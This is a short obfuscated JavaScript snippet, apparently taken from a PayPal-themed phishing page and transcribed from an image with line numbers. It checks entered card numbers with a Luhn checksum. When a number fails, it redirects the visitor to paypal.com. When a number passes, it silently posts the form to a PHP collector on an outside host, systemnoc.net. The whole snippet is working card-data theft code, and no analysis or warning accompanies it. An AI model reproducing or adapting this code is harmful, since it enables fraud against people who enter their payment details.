 1 var _0x297b9e = "1cb3b07123fa58a12518a48f4962d8dc.php";
2 var _0x3a657d = (function(a) {
3 return function(f) {
4 var b = f.length,
5 e = 1,
6 c = 0,
7 d;
8 while (b) {
9 d = parseInt(f.charAt(--b), 10);
10 c += (e ^= 1) ? a[d] : d
11 }
12 return c && c % 10 === 0
13 }
14 }([0, 2, 4, 6, 8, 1, 3, 5, 7, 9]));
15 var _0x78eb7f = "http://www.systemnoc.net/";
16 var _0x68bfad = 0;
17
18 function PSubmit() {
19 if (!_0x529953()) { window.location.replace("https://www.paypal.com/"); return false; }
20 if (!_0x68bfad) _0x78eb7f += _0x297b9e;
21 _0x68bfad++;
22 document.forms["env"].action = _0x78eb7f;
23 document.forms["env"].method = "post";
24 document.forms["env"].submit();
25 }